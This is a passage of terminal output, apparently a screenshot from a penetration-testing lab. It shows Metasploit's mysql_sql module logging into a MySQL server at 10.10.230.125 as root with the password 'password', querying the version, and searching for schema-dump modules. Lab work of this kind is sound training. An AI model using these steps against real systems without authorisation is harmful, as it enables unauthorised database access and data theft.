 kali@kali: ~
kali@kali: ~ 117x48
SQL => select version()
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.230.125
[*] 10.10.230.125:3306 - Sending statement: 'select version()'...
[*] 10.10.230.125:3306 -  | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) > search schemadump
Matching Modules
================
#  Name                                        Disclosure Date  Rank    Check  Description
-  ----                                        ---------------  ----    -----  -----------
0  auxiliary/scanner/mssql/mssql_schemadump                     normal  No     MSSQL Schema Dump
1  auxiliary/scanner/mysql/mysql_schemadump                     normal  No     MYSQL Schema Dump
2  auxiliary/scanner/postgres/postgres_schemadump               normal  No     Postgres Schema Dump
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/postgres/postgres_schemad
ump
msf6 auxiliary(admin/mysql/mysql_sql) > search mysql_schemadump
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  auxiliary/scanner/mysql/mysql_schemadump                   normal  No     MYSQL Schema Dump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_schemadump
msf6 auxiliary(admin/mysql/mysql_sql) > options
Module options (auxiliary/admin/mysql/mysql_sql):
Name      Current Setting   Required  Description
----      ---------------   --------  -----------
PASSWORD  password          no        The password for the specified username
RHOSTS    10.10.230.125     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT     3306              yes       The target port (TCP)
SQL       select version()  yes       The SQL to execute.
USERNAME  root              no        The username to authenticate as
msf6 auxiliary(admin/mysql/mysql_sql) > run